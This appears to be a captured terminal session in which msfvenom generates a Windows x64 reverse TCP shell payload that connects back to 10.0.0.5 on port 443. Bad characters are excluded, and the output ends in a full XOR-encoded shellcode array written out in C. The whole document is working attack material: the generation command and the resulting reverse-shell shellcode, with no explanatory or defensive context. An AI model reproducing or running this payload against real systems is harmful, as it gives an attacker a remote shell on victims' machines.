 /bin/bash 140x48
root@~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.0.5 LPORT=443 -f c -b \x00\x0a\x0d
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of c file: 2138 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x1d\xbe\xa2\x7b\x2b\x90\xe1\xec\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xe1\xf6\x21\x9f\xdb\x78"
"\x21\xec\x1d\xbe\xe3\x2a\x6a\xc0\xb3\xbd\x4b\xf6\x93\xa9\x4e"
"\xd8\x6a\xbe\x7d\xf6\x29\x29\x33\xd8\x6a\xbe\x3d\xf6\x29\x09"
"\x7b\xd8\xee\x5b\x57\xf4\xef\x4a\xe2\xd8\xd0\x2c\xb1\x82\xc3"
"\x07\x29\xbc\xc1\xad\xdc\x77\xaf\x3a\x2a\x51\x03\x01\x4f\xff"
"\xf3\x33\xa0\xc2\xc1\x67\x5f\x82\xea\x7a\xfb\x1b\x61\x64\x1d"
"\xbe\xa2\x33\xae\x50\x95\x8b\x55\xbf\x72\x2b\xa0\xd8\xf9\xa8"
"\x96\xfe\x82\x32\x2a\x40\x02\xba\x55\x41\x6b\x3a\xa0\xa4\x69"
"\xa4\x1c\x68\xef\x4a\xe2\xd8\xd0\x2c\xb1\xff\x63\xb2\x26\xd1"
"\xe0\x2d\x25\x5e\xd7\x8a\x67\x93\xad\xc8\x15\xfb\x9b\xaa\x5e"
"\x48\xb9\xa8\x96\xfe\x86\x32\x2a\x40\x87\xad\x96\xb2\xea\x3f"
"\xa0\xd0\xfd\xa5\x1c\x6e\xe3\xf0\x2f\x18\xa9\xed\xcd\xff\xfa"
"\x3a\x73\xce\xb8\xb6\x5c\xe6\xe3\x22\x6a\xca\xa9\x6f\xf1\x9e"
"\xe3\x29\xd4\x70\xb9\xad\x44\xe4\xea\xf0\x39\x79\xb6\x13\xe2"
"\x41\xff\x32\x95\xe7\x92\xde\x42\x8d\x90\x7b\x2b\xd1\xb7\xa5"
"\x94\x58\xea\xfa\xc7\x30\xe0\xec\x1d\xf7\x2b\x9e\x62\x2c\xe3"
"\xec\x1c\x05\xa8\x7b\x2b\x95\xa0\xb8\x54\x37\x46\x37\xa2\x61"
"\xa0\x56\x51\xc9\x84\x7c\xd4\x45\xad\x65\xf7\xd6\xa3\x7a\x2b"
"\x90\xb8\xad\xa7\x97\x22\x10\x2b\x6f\x34\xbc\x4d\xf3\x93\xb2"
"\x66\xa1\x21\xa4\xe2\x7e\xea\xf2\xe9\xd8\x1e\x2c\x55\x37\x63"
"\x3a\x91\x7a\xee\x33\xfd\x41\x77\x33\xa2\x57\x8b\xfc\x5c\xe6"
"\xee\xf2\xc9\xd8\x68\x15\x5c\x04\x3b\xde\x5f\xf1\x1e\x39\x55"
"\x3f\x66\x3b\x29\x90\xe1\xa5\xa5\xdd\xcf\x1f\x2b\x90\xe1\xec"
"\x1d\xff\xf2\x3a\x7b\xd8\x68\x0e\x4a\xe9\xf5\x36\x1a\x50\x8b"
"\xe1\x44\xff\xf2\x99\xd7\xf6\x26\xa8\x39\xea\xa3\x7a\x63\x1d"
"\xa5\xc8\x05\x78\xa2\x13\x63\x19\x07\xba\x4d\xff\xf2\x3a\x7b"
"\xd1\xb1\xa5\xe2\x7e\xe3\x2b\x62\x6f\x29\xa1\x94\x7f\xee\xf2"
"\xea\xd1\x5b\x95\xd1\x81\x24\x84\xfe\xd8\xd0\x3e\x55\x41\x68"
"\xf0\x25\xd1\x5b\xe4\x9a\xa3\xc2\x84\xfe\x2b\x11\x59\xbf\xe8"
"\xe3\xc1\x8d\x05\x5c\x71\xe2\x6b\xea\xf8\xef\xb8\xdd\xea\x61"
"\xb4\x22\x80\xcb\xe5\xe4\x57\x5a\xad\xd0\x14\x41\x90\xb8\xad"
"\x94\x64\x5d\xae\x2b\x90\xe1\xec";